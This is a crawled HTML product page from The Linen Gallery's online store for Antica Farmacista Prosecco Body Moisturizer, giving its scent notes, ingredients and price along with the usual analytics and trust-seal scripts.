

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linensanddown.com/antica-farmacista-prosecco-body-moisturizer.html
body_size: 7872
content:
<?xml version="1.0" encoding="iso-8859-1"?>


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W4GSMF7');</script>

<!-- End Google Tag Manager -->

 
<title></title>

<meta name="Subject" content="" />

<meta name="Description" content="" />

<meta name="Keywords" content="" />

<meta http-equiv="content-language" content="en-UK" />

<meta http-equiv="imagetoolbar" content="no" />



<meta name="robots" content="index, follow" />

<meta name="revisit-after" content="7 days" />

<meta name="rating" content="general" />

<meta name="robots" content="noodp" />

<meta name="googlebots" content="noodp" />



<meta name="author" content="The Linen Gallery 2025" />

<meta name="copyright" content="The Linen Gallery 2025" />

<meta name="distribution" content="global" />

<meta name="MSSmartTagsPreventParsing" content="TRUE" />

<meta name="designer" content="The Linen Gallery" />

<meta name="publisher" content="The Linen Gallery" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<meta name="google-site-verification" content="F7fdjI9saOu6xGUabPrgTrLCfhBTNUS1b6ZsGHMZ0I8" />
<meta name="google-site-verification" content="b0cH6W5IQxiWb1plNiWB10fcCScZYcPymSQ0hGRdc6E" />


<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js" async></script>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,300,500,600,700|Ubuntu:400,300,500,700|Open+Sans:400,600,700,300|Lora:400,700" />
<script src='https://www.google.com/recaptcha/api.js'></script>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap-theme.min.css" />
<link rel="stylesheet" href="https://www.linensanddown.com/templates/linen/css/styles.css?v=1" type="text/css" />
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<meta name="p:domain_verify" content="2067facd43db8e87f9756cd303863bce" />
<link href="https://www.linensanddown.com/templates/linen/css/jquery.smartmenus.bootstrap.css" rel="stylesheet">
<script type="text/javascript" async>//<![CDATA[
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.comodo.com/" : "https://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '930526600401177');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=930526600401177&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script async>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '930526600401177'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=930526600401177&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4GSMF7"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) --> <body >
 <div class="TopBar">
	<div class="container">
          <!--<ul class="ticker" id="ticker_01">-->
			<ul class="ticker" id="ticker_01">
						
        <li><span style="font-size: 14pt; font-weight: bold;"><span style="font-size: 14pt;">Complimentary Shipping</span> on US Orders Over $75<br />
	</span></li>
				
        <li><span style="font-size: 14pt; font-weight: bold;">Open 10 - 5 CST Mon thru Sat</span></li>
				
        <li><span style="font-weight: bold; font-size: 14pt; font-style: italic;">Celebrating 31 Years in Omaha, NE &amp; 25 Years Online</span></li>
				</ul> 
    </div>
</div>
<header>
<div class="container">
<div class="row">
<div class="col-sm-6 nopadding">
<a href="http://www.linensanddown.com/index.html" title="The Linen Gallery" class="navbar-brand"><img src="https://www.linensanddown.com/templates/linen/images/logo.png" alt="The Linen Gallery" /></a>
</div>
<div class="col-sm-6 TopRight nopadding">
<div class="TopLinks"><a href="http://www.linensanddown.com/">home</a>  <a href="https://www.linensanddown.com/contact-us.html">contact us</a> <a href="https://www.linensanddown.com/index-my_account.html">My Account</a> <a href="https://www.linensanddown.com/index-shop_cart.html" class="CartLink">la carte</a></div>


<div class="SearchBar">
<form id="HeaderSearchForm" name="HeaderSearchForm" action="https://www.linensanddown.com/index-search_results.html" method="GET">
<input type="hidden" name="Page" value="search_results">
<input type="text" style='width:183px' placeholder="Search..." value="" name="k"><input type="submit" value="Go" class="BnBuy">
</form>
</div>


<div class="Phone"><div><span>402-399-5242</span><!--or--></div><!-- <div>toll- free <span>1-877-399-5242</span></div>--></div>
</div>
</div>
</header>
<nav>
<div class="container nopadding">
<!-- Static navbar -->
<div class="navbar yamm navbar-default" role="navigation">
  <div class="navbar-header">
    <span class="txt">Shop The Site</span>
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
    </div>
 <div class="collapse navbar-collapse nopadding" id="myNavbar">
  <!-- Left nav -->
  <ul class="nav navbar-nav">
    <li style="width:163px" class="dropdown yamm-fw"><a href="#" style="height:36px;overflow:hidden;">Shop by Designers <span class="caret"></span></a>
      <ul class="dropdown-menu mega-menu">
		<li>
			<div class="yamm-content">
				<div class="row">
					<ul class="col-sm-3 list-unstyled" style="width:192px">
													<li><a href="https://www.linensanddown.com/category-designers-yves-delorme.html" >Yves Delorme</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-scandia-home.html" >Scandia Home</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sdh.html" >SDH</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sferra.html" >SFERRA</a></li>
													<li><a href="https://www.linensanddown.com/category-matouk.html" >Matouk</a></li>
													<li><a href="https://www.linensanddown.com/designers-dea-italian-luxury-linens.html" >dea Italian Luxury Linens</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-pine-cone-hill.html" >Pine Cone Hill/Annie Selke</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-de-medici-linens.html" >de&apos; Medici Fine Linens</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-peacock-alley.html" >Peacock Alley</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-nancy-koltes.html" >Nancy Koltes</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-designers-stamattina.html" >Stamattina</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-guild.html" >Designers Guild</a></li>
													<li><a href="https://www.linensanddown.com/christian-fischbacher.html" >Christian Fischbacher</a></li>
													<li><a href="https://www.linensanddown.com/category-home-treasures.html" >Home Treasures</a></li>
													<li><a href="https://www.linensanddown.com/designers-fino-lino-linen-and-lace.html" >Fino Lino Linen & Lace</a></li>
													<li><a href="https://www.linensanddown.com/designers-laura-park.html" >Laura Park Designs</a></li>
													<li><a href="https://www.linensanddown.com/linensanddown-celso-de-lemos-luxury-bedding.html" >Celso de Lemos</a></li>
													<li><a href="https://www.linensanddown.com/designers-fazzini-home.html" >Fazzini Home</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-ann-gish.html" >Ann Gish</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-le-jacquard-francais.html" >Le Jacquard Francais</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-tessitura-toscana-telerie-table-linens-kitchen-towels.html" >Tessitura Toscana Telerie</a></li>
													<li><a href="https://www.linensanddown.com/designers-tissage-moutet.html" >Tissage Moutet</a></li>
													<li><a href="https://www.linensanddown.com/category-garnier-thiebaut.html" >Garnier Thiebaut</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-caspari.html" >Caspari</a></li>
													<li><a href="https://www.linensanddown.com/category-april-cornell.html" >April Cornell</a></li>
													<li><a href="https://www.linensanddown.com/designers-bodrum.html" >Bodrum</a></li>
													<li><a href="https://www.linensanddown.com/designers-arte-italica.html" >Arte Italica</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-kim-seybert.html" >Kim Seybert</a></li>
													<li><a href="https://www.linensanddown.com/designer-s-two-s-company.html" >Two&apos;s Company</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-daisy-house-towels.html" >Daisy House Towels</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/graccioza.html" >Graccioza</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-mike--ally.html" >Mike & Ally</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-lady-primrose.html" >Lady Primrose</a></li>
													<li><a href="https://www.linensanddown.com/antica-farmacista-room-spray-candle-diffuser-body-wash-hand-wash-moisturizer-fragrance-scents-floral-aroma.html" >Antica Farmacista</a></li>
													<li><a href="https://www.linensanddown.com/glasshouse-fragrances.html" >Glasshouse Fragrances</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-lollia.html" >Lollia</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sachets.html" >Sachets</a></li>
													<li><a href="https://www.linensanddown.com/elizabeth-w-san-francisco.html" >Elizabeth W. San Francisco</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-le-blanc-linen-wash.html" >Le Blanc Linen Wash</a></li>
													<li><a href="https://www.linensanddown.com/designers-powder-design.html" >Powder Design</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-pj-harlow.html" >PJ Harlow</a></li>
													<li><a href="https://www.linensanddown.com/category-karen-adams.html" >Karen Adams/Stevie Streck</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-wedding-registry.html" >Wedding Registry</a></li>
											</ul>
				</div>				
			</div>
		</li>
      </ul>
    </li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Bed<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-bed-sheets.html">Cotton Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-modal-sheets.html">Modal Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-linen-sheets.html">Linen Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-duvet-covers.html">Duvet Covers</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-casesshams.html">Cases/Shams</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-quilts.html">Quilts</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-bedskirts.html">Bedskirts</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-blankets.html">Blankets</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-down.html">Down</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-throws.html">Throws</a></li>
								</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>									<li><a href="https://www.linensanddown.com/category-bed-decorative-pillows.html">Decorative Pillows</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-bed-scarvesfootquilts.html">Bed Scarves/FootQuilts</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-bedding.html">Final Call Bedding</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-accessories.html">Final Call Accessories</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Bath<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-bath-towels.html">Towels</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-robes.html">Robes/Loungewear</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-bath-rugs.html">Bath Rugs</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-shower-curtains.html">Shower Curtains</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-bath-accessories.html">Bath Accessories</a></li>
																	<li><a href="https://www.linensanddown.com/category-beach-towels.html">Beach Towels</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-bath.html">Final Call Bath</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Table<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-table-tablecloths.html">Tablecloths</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-napkins.html">Napkins</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-placemats.html">Placemats</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-runners.html">Runners</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-kitchen-linens.html">Kitchen Linens</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-napkin-rings.html">Napkin Rings</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-dinnerware.html">Dinnerware</a></li>
																	<li><a href="https://www.linensanddown.com/category-christmas-2021.html">Christmas 2022</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-table.html">Final Call Table</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Fragrances<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-fragrances-soaps.html">Soaps</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-body-care.html">Body Care</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-sachets.html">Sachets</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-candles.html">Candles</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-linen-care.html">Linen Care</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-ambiance-room-spray.html">Ambiance Room Spray</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-ambiance-diffuser.html">Ambiance Diffuser</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-home-cleaning.html">Home Cleaning</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-loungewear.html">Loungewear</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Holiday Sale<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/holiday-sale-holiday.html">Holiday Sale</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
        <li style="width:54px"><a style="height:36px;overflow:hidden;" href="https://linensanddown.wordpress.com/" target="_blank">Blog</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
    <li style="width:350px"><a target="_blank" style="height:36px;overflow:hidden;" href="https://villagepomegranate.com/" class="shopLink" style="border-left:1px solid #fff;">Shop Village Pomegranate Gifts*Paper*Seasonal</a></li>
    <!--<li style="width:124px"><a style="height:36px;overflow:hidden;" href="https://www.linensanddown.com/index-special.html?T=SO" class="shopLink">Special & Sales</a></li>
    <li style="width:132px"><a style="height:36px;overflow:hidden;" href="https://www.linensanddown.com/index-special.html?T=SF" class="shopLink">Staff's Favorites</a></li>-->
  </ul>
</div><!--/.nav-collapse -->
</div>
</div>
</nav>												  
		
		<div>		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
	<link media="screen" rel="stylesheet" href="https://www.linensanddown.com/templates/linen/js/colorbox/colorbox.css" />
	
	<script src="https://www.linensanddown.com/templates/linen/js/colorbox/jquery.colorbox-min.js"></script>
	<script>
			$(document).ready(function(){
						$(".group1").colorbox({rel:'group1',maxWidth:"100%"});
						$("#group1").colorbox({rel:'group1',maxWidth:"100%"});
			});
		</script>

<div class="container breadcrumb">
	<a href="https://www.linensanddown.com/category-fragrances-body-care.html"></a> / Prosecco Body Moisturizer</div>

<section id="ProductDetails">
<div class="container">
	<div class="row">
    	<div class="col-sm-7 col-md-6">        
        	<div class="row">            
        		<div class="col-sm-12 ProMain">
			
    <a href="https://www.linensanddown.com/uploads/product/original/OriginalImages/p-body-moist_5d31ea491505c.jpg"  class="group1">			<img src="https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtYm9keS1tb2lzdF81ZDMxZWE0OTE1MDVjLmpwZyZ3PTMyMCZoPTMyMCZIZWlnaHRNb2RlPTEmc3Q9MTE=" alt="Prosecco Body Moisturizer" title="Prosecco Body Moisturizer" border="0"  />
	</a><br>
	<br>
    <p align="center"><a href="https://www.linensanddown.com/uploads/product/original/OriginalImages/p-body-moist_5d31ea491505c.jpg"  id="group1" class="BnZoom">View Enlarged Image</a></p>
    </div>
    </div>
        </div>
        <div class="col-sm-5 col-md-6">
        	<h3>Prosecco Body Moisturizer</h3>
			<h4>Body Care</h4><span style="color: rgb(95, 95, 95); font-family: bodoni-urw, serif; font-size: 14pt; background-color: rgb(255, 255, 255);">Top notes of Satsuma citrus balance with subtle floral notes of muguet. Apricot and passionfruit complement the sweetness of sugared black currant. A crisp scent celebrating the sparkling effervescence of Prosecco and Champagne.</span><br style="box-sizing: border-box; color: rgb(95, 95, 95); font-family: bodoni-urw, serif; font-size: 18.6073px; background-color: rgb(255, 255, 255);" />
<span style="color: rgb(95, 95, 95); font-family: bodoni-urw, serif; font-size: 18.6073px; background-color: rgb(255, 255, 255);">Antica Farmacista's Body Moisturizer formula includes natural ingredients such as aloe vera, apricot kernel oil, green tea and fruit extracts, sweet almond oil, silk amino acids, shea butter and honey for superior hydration. Its soft, silky texture is flawless, leaving skin lightly fragranced, radiant and smooth.</span>        </div>
    </div>
</div>
</section>
 <br>
<form id="FrmMainProduct" name="FrmMainProduct" action="https://www.linensanddown.com/antica-farmacista-prosecco-body-moisturizer.html?Target=AddCart" method="POST">
<input type="hidden" name="ProductID" value="61514" >
<div id="DetailsTable" class="container nopadding">
		<table class="table table-bordered responsive table-striped-column">
			  <thead>
				<tr>
										  <th width="25%">Size</th>
															  <th width="20%">Unit Price</th>
					  <th width="10%">Quantity</th>
				</tr>
			  </thead>
			  <tbody>
								 <thead>
					<tr>
					  <th colspan="4" class="Hd">Body Fragrance</th>
				  </tr>
				  </thead>
				  					<tr>
										  <td>10 oz</td>
															  <td>$32.50</td>
					  <td><input class="child_quantity" type="number" name="ChildQuantity[61515]" size="3"></td>
				</tr>
					 
				</tbody>
		  </table>
		<script type="text/javascript">
function SwitchAttribute()
{
	var found = false;
	jQuery(".child_quantity").each(function(i,val){
		if(parseInt(jQuery(this).val()) > 0)
			found = true;
	 });
	if(found==false)
	{
		alert("Invalid quantity.");
		return false;
	}
	else{
		jQuery("#FrmMainProduct").submit();
	}
	 
}
</script>
<p align="center"><a onclick="return CheckStockQty();" href="javascript:;" class="btn btn-primary">Add to Cart</a></p>
</div>
</form>
<section id="ListBoxes">
<div class="container nopadding categories">
<h3>Recommended Coordinates</h3>
<ul>
    				 		<li>
			<div class="Box"><a href="https://www.linensanddown.com/lollia-wish-perfumed-shower-gel-new.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3Atd2lzaC1wZXJmdV82MmU2ZDg0YjgxMjNjLmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/lollia-wish-perfumed-shower-gel-new.html">Wish Perfumed Shower Gel								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/apotheke-tobacco-blossom-lotion-new.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtdG9iYWNjby1ibF82MDY2MDc0NzBiYzA3LnBuZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/apotheke-tobacco-blossom-lotion-new.html">Tobacco Blossom Lotion									<div class="discount">50% Off</div>
								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/lollia-relax-shea-butter-handcreme-new.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtcmVsYXgtc2hlYV82OGQ2Y2Y0NTBlNWE4LmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/lollia-relax-shea-butter-handcreme-new.html">Relax Shea Butter Handcreme								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/lady-primrose-royal-extract-bath-salts-in-jar.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3Atcm95YWwtZXh0cl82NDQ3ZjI2OGEzOTlmLmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/lady-primrose-royal-extract-bath-salts-in-jar.html">Royal Extract Bath Salts in jar								</a>
			</div>
		</li>       
     
</ul>
</div>
</section>
<script type="text/javascript">
     	function CheckStockQty()
     	{
     		return SwitchAttribute();			$("#FrmMainProduct").submit();
     		return true;
     	}
</script>
	</div>
	 

 		<section class="btmBlocks">
<div class="container">

    <div class="row">
        <ul class="clearfix">
         <form id="EmailSubscribe" name="EmailSubscribe" method="POST" action="?Target=HomeSubscription" onSubmit="return ValidateForm(this);">
	<input type='hidden' name='Mail_ToEmail' value='kadlinengal@aol.com'>
	<input type='hidden' name='Mail_BCC' value="sunil@neoventis.com">
	<input type='hidden' name='Mail_Subject' value='One User Subscribes at The Linen Gallery.'>	    
        <li class="Newsletter">
                Newsletter sign up for EXCLUSIVE PROMOTIONS and sale offers:
                <form role="form">
                    <div class="form-group">
                        <input type="email" class="form-control" name="Email" id="Email_E" title="Please enter valid email format"  placeholder="Your Email Address">
                    </div>
				<div class="form-group">
                         <div class="g-recaptcha" data-sitekey="6LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX"></div>                    </div>
                    <button type="submit" class="btn btn-default" href="javascript:;" onclick="return ValidateForm('EmailSubscribe');">subscribe now</button>
                </form>
            </li>
            <li class="Links">
                <a href="https://www.linensanddown.com/about-us.html">About Us</a>
                <a href="https://www.linensanddown.com/faq.html">FAQ</a>
                <a href="https://www.linensanddown.com/returnsexchanges.html">Returns/Exchanges</a>
                <a href="https://www.linensanddown.com/shipping-information.html">Shipping Information</a>
                <a href="https://www.linensanddown.com/customer-service.html">Customer Service</a>
            </li>
            <li class="Cards" style='width:35% !important'>
                <img src="https://www.linensanddown.com/templates/linen/images/paypal.png" alt="" /> <img src="https://www.linensanddown.com/templates/linen/images/authorize.png" alt="" width="108" height="88"/> 
            </li>
<li style='padding:25px 0px'>
<script type="text/javascript"> //<![CDATA[
  var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
  document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]></script>
<script language="JavaScript" type="text/javascript">
  TrustLogo("https://sectigo.com/images/seals/sectigo_trust_seal_sm_2x.png", "SECEV", "none");
</script>
</li>
        </ul>
    </div>
</div>
</section>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/script.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/modernizr-2.6.2.js" type="text/javascript" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/includes/javascript/FormValidations.js" defer></script>
<script async type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.smartmenus.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.smartmenus.bootstrap.js" defer></script>
<script type="text/javascript" async>//<![CDATA[
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.comodo.com/" : "https://www.trustlogo.com/");
